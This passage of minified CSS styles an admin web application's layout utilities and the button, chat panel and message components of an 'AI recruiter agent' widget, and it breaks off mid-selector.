.mx-3{margin-right:-12px!important;margin-left:-12px!important}.w-app .bootstrap-area[data-v-app] .my-3,.w-app #popover-container .my-3,.w-app .vmodal_wrapper .my-3{margin-top:-12px!important;margin-bottom:-12px!important}.w-app .bootstrap-area[data-v-app] .mr-4,.w-app #popover-container .mr-4,.w-app .vmodal_wrapper .mr-4{margin-right:-16px!important}.w-app .bootstrap-area[data-v-app] .ml-4,.w-app #popover-container .ml-4,.w-app .vmodal_wrapper .ml-4{margin-left:-16px!important}.w-app .bootstrap-area[data-v-app] .mt-4,.w-app #popover-container .mt-4,.w-app .vmodal_wrapper .mt-4{margin-top:-16px!important}.w-app .bootstrap-area[data-v-app] .mb-4,.w-app #popover-container .mb-4,.w-app .vmodal_wrapper .mb-4{margin-bottom:-16px!important}.w-app .bootstrap-area[data-v-app] .mx-4,.w-app #popover-container .mx-4,.w-app .vmodal_wrapper .mx-4{margin-right:-16px!important;margin-left:-16px!important}.w-app .bootstrap-area[data-v-app] .my-4,.w-app #popover-container .my-4,.w-app .vmodal_wrapper .my-4{margin-top:-16px!important;margin-bottom:-16px!important}.w-app .bootstrap-area[data-v-app] .mr-5,.w-app #popover-container .mr-5,.w-app .vmodal_wrapper .mr-5{margin-right:-20px!important}.w-app .bootstrap-area[data-v-app] .ml-5,.w-app #popover-container .ml-5,.w-app .vmodal_wrapper .ml-5{margin-left:-20px!important}.w-app .bootstrap-area[data-v-app] .mt-5,.w-app #popover-container .mt-5,.w-app .vmodal_wrapper .mt-5{margin-top:-20px!important}.w-app .bootstrap-area[data-v-app] .mb-5,.w-app #popover-container .mb-5,.w-app .vmodal_wrapper .mb-5{margin-bottom:-20px!important}.w-app .bootstrap-area[data-v-app] .mx-5,.w-app #popover-container .mx-5,.w-app .vmodal_wrapper .mx-5{margin-right:-20px!important;margin-left:-20px!important}.w-app .bootstrap-area[data-v-app] .my-5,.w-app #popover-container .my-5,.w-app .vmodal_wrapper .my-5{margin-top:-20px!important;margin-bottom:-20px!important}.w-app .bootstrap-area[data-v-app] .mr-6,.w-app #popover-container .mr-6,.w-app .vmodal_wrapper .mr-6{margin-right:-24px!important}.w-app .bootstrap-area[data-v-app] .ml-6,.w-app #popover-container .ml-6,.w-app .vmodal_wrapper .ml-6{margin-left:-24px!important}.w-app .bootstrap-area[data-v-app] .mt-6,.w-app #popover-container .mt-6,.w-app .vmodal_wrapper .mt-6{margin-top:-24px!important}.w-app .bootstrap-area[data-v-app] .mb-6,.w-app #popover-container .mb-6,.w-app .vmodal_wrapper .mb-6{margin-bottom:-24px!important}.w-app .bootstrap-area[data-v-app] .mx-6,.w-app #popover-container .mx-6,.w-app .vmodal_wrapper .mx-6{margin-right:-24px!important;margin-left:-24px!important}.w-app .bootstrap-area[data-v-app] .my-6,.w-app #popover-container .my-6,.w-app .vmodal_wrapper .my-6{margin-top:-24px!important;margin-bottom:-24px!important}.w-app .bootstrap-area[data-v-app] .mr-7,.w-app #popover-container .mr-7,.w-app .vmodal_wrapper .mr-7{margin-right:-28px!important}.w-app .bootstrap-area[data-v-app] .ml-7,.w-app #popover-container .ml-7,.w-app .vmodal_wrapper .ml-7{margin-left:-28px!important}.w-app .bootstrap-area[data-v-app] .mt-7,.w-app #popover-container .mt-7,.w-app .vmodal_wrapper .mt-7{margin-top:-28px!important}.w-app .bootstrap-area[data-v-app] .mb-7,.w-app #popover-container .mb-7,.w-app .vmodal_wrapper .mb-7{margin-bottom:-28px!important}.w-app .bootstrap-area[data-v-app] .mx-7,.w-app #popover-container .mx-7,.w-app .vmodal_wrapper .mx-7{margin-right:-28px!important;margin-left:-28px!important}.w-app .bootstrap-area[data-v-app] .my-7,.w-app #popover-container .my-7,.w-app .vmodal_wrapper .my-7{margin-top:-28px!important;margin-bottom:-28px!important}.w-app .bootstrap-area[data-v-app] .mr-8,.w-app #popover-container .mr-8,.w-app .vmodal_wrapper .mr-8{margin-right:-32px!important}.w-app .bootstrap-area[data-v-app] .ml-8,.w-app #popover-container .ml-8,.w-app .vmodal_wrapper .ml-8{margin-left:-32px!important}.w-app .bootstrap-area[data-v-app] .mt-8,.w-app #popover-container .mt-8,.w-app .vmodal_wrapper .mt-8{margin-top:-32px!important}.w-app .bootstrap-area[data-v-app] .mb-8,.w-app #popover-container .mb-8,.w-app .vmodal_wrapper .mb-8{margin-bottom:-32px!important}.w-app .bootstrap-area[data-v-app] .mx-8,.w-app #popover-container .mx-8,.w-app .vmodal_wrapper .mx-8{margin-right:-32px!important;margin-left:-32px!important}.w-app .bootstrap-area[data-v-app] .my-8,.w-app #popover-container .my-8,.w-app .vmodal_wrapper .my-8{margin-top:-32px!important;margin-bottom:-32px!important}.w-app .bootstrap-area[data-v-app] .mr-9,.w-app #popover-container .mr-9,.w-app .vmodal_wrapper .mr-9{margin-right:-36px!important}.w-app .bootstrap-area[data-v-app] .ml-9,.w-app #popover-container .ml-9,.w-app .vmodal_wrapper .ml-9{margin-left:-36px!important}.w-app .bootstrap-area[data-v-app] .mt-9,.w-app #popover-container .mt-9,.w-app .vmodal_wrapper .mt-9{margin-top:-36px!important}.w-app .bootstrap-area[data-v-app] .mb-9,.w-app #popover-container .mb-9,.w-app .vmodal_wrapper .mb-9{margin-bottom:-36px!important}.w-app .bootstrap-area[data-v-app] .mx-9,.w-app #popover-container .mx-9,.w-app .vmodal_wrapper .mx-9{margin-right:-36px!important;margin-left:-36px!important}.w-app .bootstrap-area[data-v-app] .my-9,.w-app #popover-container .my-9,.w-app .vmodal_wrapper .my-9{margin-top:-36px!important;margin-bottom:-36px!important}.w-app .bootstrap-area[data-v-app] .mr-10,.w-app #popover-container .mr-10,.w-app .vmodal_wrapper .mr-10{margin-right:-40px!important}.w-app .bootstrap-area[data-v-app] .ml-10,.w-app #popover-container .ml-10,.w-app .vmodal_wrapper .ml-10{margin-left:-40px!important}.w-app .bootstrap-area[data-v-app] .mt-10,.w-app #popover-container .mt-10,.w-app .vmodal_wrapper .mt-10{margin-top:-40px!important}.w-app .bootstrap-area[data-v-app] .mb-10,.w-app #popover-container .mb-10,.w-app .vmodal_wrapper .mb-10{margin-bottom:-40px!important}.w-app .bootstrap-area[data-v-app] .mx-10,.w-app #popover-container .mx-10,.w-app .vmodal_wrapper .mx-10{margin-right:-40px!important;margin-left:-40px!important}.w-app .bootstrap-area[data-v-app] .my-10,.w-app #popover-container .my-10,.w-app .vmodal_wrapper .my-10{margin-top:-40px!important;margin-bottom:-40px!important}.w-app .bootstrap-area[data-v-app] .mr-11,.w-app #popover-container .mr-11,.w-app .vmodal_wrapper .mr-11{margin-right:-44px!important}.w-app .bootstrap-area[data-v-app] .ml-11,.w-app #popover-container .ml-11,.w-app .vmodal_wrapper .ml-11{margin-left:-44px!important}.w-app .bootstrap-area[data-v-app] .mt-11,.w-app #popover-container .mt-11,.w-app .vmodal_wrapper .mt-11{margin-top:-44px!important}.w-app .bootstrap-area[data-v-app] .mb-11,.w-app #popover-container .mb-11,.w-app .vmodal_wrapper .mb-11{margin-bottom:-44px!important}.w-app .bootstrap-area[data-v-app] .mx-11,.w-app #popover-container .mx-11,.w-app .vmodal_wrapper .mx-11{margin-right:-44px!important;margin-left:-44px!important}.w-app .bootstrap-area[data-v-app] .my-11,.w-app #popover-container .my-11,.w-app .vmodal_wrapper .my-11{margin-top:-44px!important;margin-bottom:-44px!important}.w-app .bootstrap-area[data-v-app] .mr-12,.w-app #popover-container .mr-12,.w-app .vmodal_wrapper .mr-12{margin-right:-48px!important}.w-app .bootstrap-area[data-v-app] .ml-12,.w-app #popover-container .ml-12,.w-app .vmodal_wrapper .ml-12{margin-left:-48px!important}.w-app .bootstrap-area[data-v-app] .mt-12,.w-app #popover-container .mt-12,.w-app .vmodal_wrapper .mt-12{margin-top:-48px!important}.w-app .bootstrap-area[data-v-app] .mb-12,.w-app #popover-container .mb-12,.w-app .vmodal_wrapper .mb-12{margin-bottom:-48px!important}.w-app .bootstrap-area[data-v-app] .mx-12,.w-app #popover-container .mx-12,.w-app .vmodal_wrapper .mx-12{margin-right:-48px!important;margin-left:-48px!important}.w-app .bootstrap-area[data-v-app] .my-12,.w-app #popover-container .my-12,.w-app .vmodal_wrapper .my-12{margin-top:-48px!important;margin-bottom:-48px!important}#popover-container{position:absolute;width:calc(100vw - 16px);height:100vh;pointer-events:none;z-index:501}#popover-container .w-menu{z-index:502}#popover-container>*{pointer-events:auto}.admin-header-item:hover:before,.admin-header-item--bg:hover:before,.vertical-nav-button:hover:before,.admin-nav-submenu-background--bg:hover:before,.admin-highlight-background--bg:hover:before{opacity:0}.admin-nav-submenu-container .w-card__content{padding:0}#tab_list li.disabled{opacity:.65;cursor:not-allowed;pointer-events:none}#tab_list li.disabled a{color:#999!important;pointer-events:none;text-decoration:none}#tab_list li.disabled:hover{background-color:transparent!important}.o-hidden{overflow:hidden}.ox-hidden{overflow-x:hidden}.oy-hidden{overflow-y:hidden}.o-auto{overflow:auto}.ox-auto{overflow-x:auto}.oy-auto{overflow-y:auto}.white-space-pre{white-space:pre}.white-space-pre-wrap{white-space:pre-wrap}.text-wrap{text-wrap:wrap}.text-no-wrap{text-wrap:nowrap}.sticky-top{position:sticky;top:0;z-index:2}.sticky-bottom{position:sticky;bottom:0;z-index:2}body:has(.full-flex-mode){overflow:hidden;display:flex;max-height:100vh;flex-direction:column}body:has(.full-flex-mode) .mainContent{width:80vw;flex-grow:1}body:has(.full-flex-mode) .main,body:has(.full-flex-mode) .mainContent,body:has(.full-flex-mode) .mainContent .content,body:has(.full-flex-mode) .mainContent .content #landingStrip{overflow:hidden;display:flex;flex-direction:column;flex-grow:1}body:has(.full-flex-mode) .mainContent .content #landingStrip>.bootstrap-area{overflow:hidden;display:flex;flex-grow:1}body:has(.full-flex-mode) .mainContent .footer{margin-bottom:50px}.bdx2{border-left:2px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy2{border-top:2px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl2{border-left:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr2{border-right:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt2{border-top:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb2{border-bottom:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx3{border-left:3px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy3{border-top:3px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl3{border-left:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr3{border-right:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt3{border-top:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb3{border-bottom:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx4{border-left:4px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy4{border-top:4px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl4{border-left:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr4{border-right:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt4{border-top:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb4{border-bottom:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx5{border-left:5px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy5{border-top:5px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl5{border-left:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr5{border-right:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt5{border-top:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb5{border-bottom:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx6{border-left:6px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy6{border-top:6px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl6{border-left:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr6{border-right:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt6{border-top:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb6{border-bottom:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.content-wrap{position:relative;padding:16px}.admin-navigation-background--bg[data-v-b0ddc769],.admin-setting-menu-item--bg[data-v-b0ddc769],.admin-nav-submenu-background--bg[data-v-b0ddc769]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-b0ddc769]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-b0ddc769]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-b0ddc769]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-b0ddc769]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-b0ddc769]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-b0ddc769]{background-color:var(--ap-aee-highlight-color)}.ai-recruiter-agent[data-v-b0ddc769]{--button-size: 50px;--button-right: 50%;--button-translate-x: 50%;--button-border-radius: 50%;--button-bottom: 5vh;--button-z-index: 1000;--button-z-index-animation: 999}@media (min-width: 992px){.ai-recruiter-agent[data-v-b0ddc769]{--button-right: 5vh;--button-translate-x: 0}}.morph-chat-enter-active[data-v-b0ddc769]{animation:morph-chat-b0ddc769 .25s ease-in-out}.morph-chat-leave-active[data-v-b0ddc769]{animation:morph-chat-b0ddc769 .25s ease-in-out reverse}@keyframes morph-chat-b0ddc769{0%{width:var(--button-size);height:var(--button-size);border-radius:var(--button-border-radius);bottom:var(--button-bottom);right:var(--button-right);transform:translate(var(--button-translate-x))}33%{border-radius:35%}66%{border-radius:20%}}.admin-navigation-background--bg[data-v-fdaca989],.admin-setting-menu-item--bg[data-v-fdaca989],.admin-nav-submenu-background--bg[data-v-fdaca989]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-fdaca989]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-fdaca989]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-fdaca989]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-fdaca989]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-fdaca989]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-fdaca989]{background-color:var(--ap-aee-highlight-color)}#ai-recruiter-agent-button[data-v-fdaca989]{position:fixed;bottom:var(--button-bottom);right:var(--button-right);transform:translate(var(--button-translate-x));z-index:var(--button-z-index);width:var(--button-size);height:var(--button-size);border:0;border-radius:50%;background:linear-gradient(to right,#008eb9 0%,#00556D 100%)}#ai-recruiter-agent-button .new-messages-dot[data-v-fdaca989]{position:absolute;top:0;right:0;width:12px;height:12px;background-color:#00c853;border:2px solid white;border-radius:50%}.slide-in-animation[data-v-fdaca989]{animation:slideIn-fdaca989 .3s ease-out}.bounce-animation[data-v-fdaca989]{animation:bounce-fdaca989 1s ease-out 2}.first-pulse-animation[data-v-fdaca989]{animation:pulse-fdaca989 1s ease-out 3}.second-pulse-animation[data-v-fdaca989]{animation:pulse-fdaca989 1s ease-out 2}@keyframes slideIn-fdaca989{0%{transform:translate(var(--button-translate-x),200%) scale(0);z-index:var(--button-z-index-animation)}to{transform:translate(var(--button-translate-x)) scale(1);z-index:var(--button-z-index-animation)}}@keyframes bounce-fdaca989{0%{transform:translate(var(--button-translate-x))}50%{transform:translate(var(--button-translate-x),20%)}to{transform:translate(var(--button-translate-x))}}@keyframes pulse-fdaca989{50%{filter:brightness(1.25)}to{filter:none}}.admin-navigation-background--bg[data-v-bd0a06cf],.admin-setting-menu-item--bg[data-v-bd0a06cf],.admin-nav-submenu-background--bg[data-v-bd0a06cf]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-bd0a06cf]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-bd0a06cf]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-bd0a06cf]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-bd0a06cf]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-bd0a06cf]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-bd0a06cf]{background-color:var(--ap-aee-highlight-color)}.ap-icon.size--xs[data-v-bd0a06cf]{font-size:12px;min-width:12px}.ap-icon.size--sm[data-v-bd0a06cf]{font-size:17px;min-width:17px}.ap-icon.size--md[data-v-bd0a06cf]{font-size:20px;min-width:20px}.ap-icon.size--lg[data-v-bd0a06cf]{font-size:24px;min-width:24px}.ap-icon.size--xl[data-v-bd0a06cf]{font-size:28px;min-width:28px}.admin-navigation-background--bg[data-v-6bab345e],.admin-setting-menu-item--bg[data-v-6bab345e],.admin-nav-submenu-background--bg[data-v-6bab345e]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-6bab345e]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-6bab345e]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-6bab345e]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-6bab345e]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-6bab345e]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-6bab345e]{background-color:var(--ap-aee-highlight-color)}.hover-pointer[data-v-6bab345e]:hover{cursor:pointer}#ai-recruiter-agent-chat[data-v-6bab345e]{position:fixed;right:0;bottom:0;z-index:499;width:100vw;height:100vh;overflow-y:scroll}#ai-recruiter-agent-chat[data-v-6bab345e] .sticky-header{position:sticky;top:0;background:white;z-index:10}#ai-recruiter-agent-chat.desktop[data-v-6bab345e]{height:85vh;width:25vw;bottom:5%;transition:right .1s linear,transform .1s linear}#ai-recruiter-agent-chat.desktop.position-center[data-v-6bab345e]{right:calc(50% - 12.5vw)}#ai-recruiter-agent-chat.desktop.position-left[data-v-6bab345e]{right:70%}#ai-recruiter-agent-chat.desktop.position-right[data-v-6bab345e]{right:5%}#ai-recruiter-agent-chat[data-v-6bab345e] .w-card__actions{position:sticky;bottom:0;background:white;z-index:10}.border-blue[data-v-6bab345e]{border-color:#2196f3}[data-v-6bab345e] .width-75{width:75%}[data-v-6bab345e] .width-90{width:90%}[data-v-6bab345e] .width-95{width:95%}[data-v-6bab345e] .width-100{width:100%}.admin-navigation-background--bg[data-v-6e349db8],.admin-setting-menu-item--bg[data-v-6e349db8],.admin-nav-submenu-background--bg[data-v-6e349db8]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-6e349db8]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-6e349db8]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-6e349db8]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-6e349db8]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-6e349db8]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-6e349db8]{background-color:var(--ap-aee-highlight-color)}.hover-pointer[data-v-6e349db8]:hover{cursor:pointer}#get-started-card[data-v-6e349db8]{width:240px;position:fixed;bottom:calc(var(--button-bottom) + 8%);right:var(--button-right);transform:translate(var(--button-translate-x));z-index:var(--button-z-index);border-radius:16px;box-shadow:0 2px 8px #000000b3}#get-started-card .w-button[data-v-6e349db8]{background-color:#007b9d;height:40px}.admin-navigation-background--bg[data-v-26dc68b9],.admin-setting-menu-item--bg[data-v-26dc68b9],.admin-nav-submenu-background--bg[data-v-26dc68b9]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-26dc68b9]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-26dc68b9]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-26dc68b9]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-26dc68b9]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-26dc68b9]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-26dc68b9]{background-color:var(--ap-aee-highlight-color)}.pointer-hover[data-v-26dc68b9]:hover{cursor:pointer}.admin-navigation-background--bg[data-v-7a783569],.admin-setting-menu-item--bg[data-v-7a783569],.admin-nav-submenu-background--bg[data-v-7a783569]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-7a783569]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-7a783569]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-7a783569]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-7a783569]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-7a783569]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-7a783569]{background-color:var(--ap-aee-highlight-color)}.ap-icon.size--xs[data-v-7a783569]{font-size:12px;min-width:12px}.ap-icon.size--sm[data-v-7a783569]{font-size:17px;min-width:17px}.ap-icon.size--md[data-v-7a783569]{font-size:20px;min-width:20px}.ap-icon.size--lg[data-v-7a783569]{font-size:24px;min-width:24px}.ap-icon.size--xl[data-v-7a783569]{font-size:28px;min-width:28px}.admin-navigation-background--bg[data-v-937318a6],.admin-setting-menu-item--bg[data-v-937318a6],.admin-nav-submenu-background--bg[data-v-937318a6]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-937318a6]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-937318a6]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-937318a6]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-937318a6]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-937318a6]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-937318a6]{background-color:var(--ap-aee-highlight-color)}#ai-recruiter-agent-chat-messages-container[data-v-937318a6]{overflow-y:scroll;scrollbar-width:none;scroll-behavior:smooth}.admin-navigation-background--bg[data-v-b2051903],.admin-setting-menu-item--bg[data-v-b2051903],.admin-nav-submenu-background--bg[data-v-b2051903]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-b2051903]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-b2051903]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-b2051903]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-b2051903]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-b2051903]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-b2051903]{background-color:var(--ap-aee-highlight-color)}.skill-tag[data-v-b2051903]{border-color:#095fa3;font-weight:600}#hidden-skills-measurement-container[data-v-b2051903]{visibility:hidden;position:absolute}#show-all-skills[data-v-b2051903]{color:#507fb3}#show-all-skills[data-v-b2051903]:hover{cursor:pointer}.admin-navigation-background--bg[data-v-d7c1ffab],.admin-setting-menu-item--bg[data-v-d7c1ffab],.admin-nav-submenu-background--bg[data-v-d7c1ffab]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-d7c1ffab]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-d7c1ffab]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-d7c1ffab]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-d7c1ffab]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-d7c1ffab]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-d7c1ffab]{background-color:var(--ap-aee-highlight-color)}[data-v-d7c1ffab] li.w-list__item .job-list-item:last-child{border-bottom:none}.admin-navigation-background--bg[data-v-5990cb3f],.admin-setting-menu-item--bg[data-v-5990cb3f],.admin-nav-submenu-background--bg[data-v-5990cb3f]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-5990cb3f]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-5990cb3f]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-5990cb3f]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-5990cb3f]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-5990cb3f]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-5990cb3f]{background-color:var(--ap-aee-highlight-color)}.hover-cursor[data-v-5990cb3f]{cursor:pointer}.underlined[data-v-5990cb3f]{text-decoration:underline}.admin-navigation-background--bg[data-v-1dbfb792],.admin-setting-menu-item--bg[data-v-1dbfb792],.admin-nav-submenu-background--bg[data-v-1dbfb792]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-1dbfb792]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-1dbfb792]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-1dbfb792]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-1dbfb792]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-1dbfb792]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-1dbfb792]{background-color:var(--ap-aee-highlight-color)}.skill-tag[data-v-1dbfb792]{border-color:#095fa3;font-weight:600}.admin-navigation-background--bg[data-v-a7c1bd09],.admin-setting-menu-item--bg[data-v-a7c1bd09],.admin-nav-submenu-background--bg[data-v-a7c1bd09]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-a7c1bd09]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-a7c1bd09]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-a7c1bd09]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-a7c1bd09]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-a7c1bd09]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-a7c1bd09]{background-color:var(--ap-aee-highlight-color)}.file-upload[data-v-a7c1bd09] .w-input__input-wrap.w-input__input-wrap--file{opacity:0;max-height:1px}.admin-navigation-background--bg[data-v-68bbb001],.admin-setting-menu-item--bg[data-v-68bbb001],.admin-nav-submenu-background--bg[data-v-68bbb001]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-68bbb001]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-68bbb001]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-68bbb001]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-68bbb001]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-68bbb001]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-68bbb001]{background-color:var(--ap-aee-highlight-color)}.nowrap[data-v-68bbb001]{white-space:nowrap}.admin-navigation-background--bg[data-v-9e42ee41],.admin-setting-menu-item--bg[data-v-9e42ee41],.admin-nav-submenu-background--bg[data-v-9e42ee41]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-9e42ee41]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-9e42ee41]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-9e42ee41]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-9e42ee41]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-9e42ee41]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-9e42ee41]{background-color:var(--ap-aee-highlight-color)}.spinner[data-v-9e42ee41]{aspect-ratio:4/1}.admin-navigation-background--bg[data-v-3324891a],.admin-setting-menu-item--bg[data-v-3324891a],.admin-nav-submenu-background--bg[data-v-3324891a]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-3324891a]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-3324891a]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-3324891a]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-3324891a]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-3324891a]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-3324891a]{background-color:var(--ap-aee-highlight-color)}.message-bubble[data-v-3324891a]{width:95%;margin-left:auto;margin-right:auto;background-color:#fff;word-break:break-word}.admin-navigation-background--bg[data-v-0022a446],.admin-setting-menu-item--bg[data-v-0